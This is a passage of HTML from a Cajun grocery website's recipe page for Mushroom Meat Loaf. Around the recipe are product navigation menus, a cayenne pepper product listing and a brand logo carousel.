                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/mushroom-meat-loaf">Mushroom Meat Loaf</a></li>
      </ul>
  <div class="row">
            <style>
.ras_readmore{
  height: 150px;
  overflow: hidden;
  width: 100%;
}
</style>

<script type="text/javascript">
  function readmoreras()
  {
    $('#readmore-btn2').hide();
    $('#readless-btn').show();
    $('.ras_description').removeClass('ras_readmore');
  }
  function readlessras()
  {
    $('#readmore-btn2').show();
    $('#readless-btn').hide();
    $('.ras_description').addClass('ras_readmore');
  }
</script>



    <div id="content" class="col-sm-12 col-md-9">

            
      <div class="row ras_description ras_readmore"> <!---->
        <div class="col-sm-12"><div class="page-title">
<h1>Mushroom Meat Loaf</h1></div><p> </p><p> </p> 
<p><span style="font-size: small;"><strong>Ingredients:</strong> </span></p>
<ul>
<li><span style="font-size: small;">3 Tbsp butter</span></li>
<li><span style="font-size: small;">2 Tbsp olive oil</span></li>
<li><span style="font-size: small;">1/4 lb white button mushrooms, wiped clean, trimmed and chopped</span></li>
<li><span style="font-size: small;">1/4 lb shiitake mushrooms, wiped clean, trimmed and chopped</span></li>
<li><span style="font-size: small;">1 cup chopped onions</span></li>
<li><span style="font-size: small;">1 large garlic clove, minced</span></li>
<li><span style="font-size: small;">3/4 cup cooked Falcon Medium Grain Rice</span></li>
<li><span style="font-size: small;">1/4 cup heavy cream</span></li>
<li><span style="font-size: small;">2 Tbsp finely chopped fresh parsley leaves or Zatarains Parsley Flakes</span></li>
<li><span style="font-size: small;">1-1/2 lbs ground veal</span></li>
<li><span style="font-size: small;">1 lb ground pork</span></li>
<li><span style="font-size: small;">2 large eggs, beaten</span></li>
<li><span style="font-size: small;">2 tsp salt</span></li>
<li><span style="font-size: small;">1/4 tsp Cajun Chef Cayenne Pepper<strong> </strong></span></li>
</ul>
<p><span style="font-size: small;"><strong>Steps:</strong> </span></p>
<p><span style="font-size: small;">Heat the butter and oil in a large, heavy pot over medium heat. Add the mushrooms, onions, and garlic. Cook, stirring often, for about five minutes, or until the onions are wilted. Add the rice and cream and mix well. Cook for two to three minutes, or until the mixture thickens slightly. Stir in the parsley. Remove from the heat and cool to room temperature. Preheat the oven to 350° F.</span></p>
<p><span style="font-size: small;">In a mixing bowl, combine the veal and pork. Add the eggs, salt, and cayenne. Add the rice and vegetable mixture and mix well. Transfer to a baking pan and form into a flat loaf. Bake for about one hour, or until the juices run clear. Let the loaf cool a bit before slicing to serve. Makes about 8 servings.</span></p></div>
      </div>
      <br/>
            <div style="color: #7A3B1F;font-weight: bold;font-size: 14px;float: right;cursor: pointer;">
        <span onclick="readmoreras()" id="readmore-btn2">Read More</span>
        <span onclick="readlessras()" style="display:none" id="readless-btn">Read Less</span>
      </div>
        <br/>  <br/>
            
      


            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/mushroom-meat-loaf?limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/mushroom-meat-loaf?sort=p.sort_order&amp;order=ASC">Default</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/mushroom-meat-loaf?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">         <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/cajun-chef-cayenne-red-pepper-1"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Cayenne-Pepper-4oz-175x175.jpg" alt="Cajun Chef Cayenne Red Pepper 3.75 oz" title="Cajun Chef Cayenne Red Pepper 3.75 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/cajun-chef-cayenne-red-pepper-1">Cajun Chef Cayenne Red Pepper 3.75 oz...</a></h4>
                <p class="description">Cajun Chef Cayenne Red Pepper 3.75 ozCajun Chef's Cayenne Pepper&nbsp;is the&nbsp;hot&nbsp;stuff!&nb..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">84</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">16</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="575"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
         </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
      </div>
                  <div id="carousel0" class="owl-carousel nxt">
    <div class="item text-center">
        <a href="gw-fins"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/GW-Fins-LGW-Fins-130x100.jpg" alt="GW Fins" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="benoit's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Benoits-Cajun-Sauces-130x100.jpg" alt="Benoit's Cajun Sauces" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="konriko"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/konriko-logo-130x100.png" alt="Konriko" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cdm-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cdm-logo-130x100.png" alt="CDM Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-england-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/NEC-logo-130x100.png" alt="New England Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="nonc's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Noncs-Quail-Eggs-130x100.jpg" alt="Nonc's Quail Eggs" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="manda"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/manda-130x100.png" alt="Manda" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="veron's-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/verons-130x100.jpg" alt="Veron's Seasoning" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-flip-n-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Flip-N-Fry-130x100.jpg" alt="Cajun Flip n Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="french-market-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/2018-FMC-logo-with-COFFEE-1-525x468-130x100.png" alt="French Market Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="boscoli"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/boscoli_logo-130x100.png" alt="Boscoli" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tony-chachere's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tony_Chacheres-130x100.jpg" alt="Tony Chachere's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cafe-du-monde"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cafe Du Monde-130x100.png" alt="Cafe Du Monde" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="camellia"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cropped-CAM_Logo-192x192-130x100.png" alt="Camellia" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="aunt-sally's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Logo_41ebe1d9-4428-4a80-92a8-85a83aa44b8b_260x-130x100.png" alt="Aunt Sally's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="natchitoches-pies"><img src="https://www.cajungrocer.com/image/cache/catalog/product/natchitoches-meat-pies-130x100.jpg" alt="Natchitoches Meat Pies" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="patria-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Patria-130x100.jpg" alt="Patria Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Boucherie"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/La_Boucherie-130x100.jpg" alt="La Boucherie" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajuns-choice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajuns_Choice-130x100.png" alt="Cajun's Choice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="luzianne"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/luzianne-130x100.jpg" alt="Luzianne" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="foreman's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Foremans-130x100.jpg" alt="Foreman's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="guidry's-catfish"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Guidrys-Catfish-130x100.png" alt="Guidry's Catfish" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-specialty-meats-130x100.png" alt="Cajun Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-chef"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-chef-130x100.gif" alt="Cajun Chef" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="richard's-cajun-foods"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Richards-Cajun_logo.png.370x370_q85-130x100.png" alt="Richard's Cajun Foods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="wow-wee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Wow-Wee-Dipping-Sauce-130x100.jpg" alt="Wow Wee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tabasco"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tabasco-130x100.jpeg" alt="Tabasco" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jazzmen"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jazzmen-Rice-130x100.jpg" alt="Jazzmen Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-power"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Power-130x100.png" alt="Cajun Power" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-orleans-famous-praline"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/New-Orleans-Famous-Praline-Company-130x100.jpg" alt="New Orleans Famous Praline" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hebert's-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Heberts-Specialty-Meats-Lake-Charles-130x100.png" alt="Hebert's Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="best-stop"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/best_stop_logo-130x100.png" alt="Best Stop" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="great-value"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/great-value-logo-130x100.png" alt="Great Value" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="central-grocery"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Central-Grocery-130x100.jpg" alt="Central Grocery" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="d'agostino-pasta"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/DAgostino-Pasta-Company-130x100.jpg" alt="D'Agostino Pasta" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="falcon-rice-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Country-Rice-Logo-1-489x253-130x100.jpg" alt="Falcon Rice Mill" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jack-miller-bbq"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jack-Millers-130x100.png" alt="Jack Miller's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jambalaya-girl"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jambalaya-Girl-130x100.png" alt="Jambalaya Girl" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="poche's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/poches-logo-130x100.jpg" alt="Poche's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
